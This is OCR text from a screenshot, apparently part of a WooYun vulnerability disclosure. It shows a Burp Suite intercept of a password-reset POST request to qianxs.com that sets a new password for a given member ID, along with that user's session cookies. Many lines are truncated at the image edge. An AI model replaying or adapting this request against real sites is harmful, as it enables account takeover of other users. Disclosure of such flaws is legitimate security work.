 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://www.qianxs.com/mrMoney/portal/MemberSettings/validateEmailFind.htm
v=2163df8e7f155fd3ac925ac105d0e215e2e7b4654734f25819dcbef1fef55dad
Enable Post data Enable Referrer
生 qianxs.com
唯一专注银行理财
找回密码 填写用户名 验证身份
邮箱验证通过，您可以重置
新 密 码：●●●●●●
确认密码：●●●●●●
提交
*如未收到短信验证码，请拨打钱先生免费
Intercept HTTP history WebSockets history Options
Request to http://www.qianxs.com:80 [211.144.120.28]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mrMoney/portal/MemberSettings/findPwdStep4.html HTTP/1.1
Host: www.qianxs.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.qianxs.com/mrMoney/portal/MemberSettings/validateEmailFind.html?k=MR033
e215e2e7b4654734f25819dcbef1fef55dad
Cookie: JSESSIONID=4e1f9796-0485-4239-b9d9-2d5140c47309; uid=05B4HFbX8dKmCDvVBeCgA
Hm_lvt_6b57abce4620ce20074f6620052c91a0=1456992735; Hm_lpvt_6b57abce4620ce20074f66
_qzja=1.867325395.1456992734945.1456992734945.1456992734945.1456994330770.14569946
_qzjb=1.1456992734945.15.0.0.1.1; _qzjc=1; _qzjto=15.1.0; _jzqa=1.4126612450897733
_jzqb=1.17.10.1456992735.1; _jzqc=1; _jzqx=1.1456992735.1456992735.1.jzqsr=wooyun%
JSESSIONID=f45a3b8e-a724-4b8f-b00c-8e62a149a2fd; isFirstUseInAO=1; isFirstUseInPS=
mr_money_remember=MYD123; firstLogin=true
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
emailValid=emailValid&mid=MR03305442&pwd=123456&re_pwd=123456
www.wooyun.org